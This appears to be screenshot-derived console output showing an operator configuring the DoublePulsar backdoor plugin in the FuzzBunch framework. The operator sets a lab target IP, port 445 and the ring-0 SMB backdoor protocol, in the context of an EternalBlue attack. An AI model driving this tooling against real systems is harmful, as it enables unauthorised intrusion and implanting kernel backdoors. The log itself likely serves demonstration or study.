 C:\WINDOWS\system32\cmd.exe - python fb.py
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.193.141
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name              Value
----              -----
NetworkTimeout    60
TargetIp          192.168.193.141
TargetPort        445
OutputFile
Protocol          SMB
Architecture      x86
Function          OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.193.141] :
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0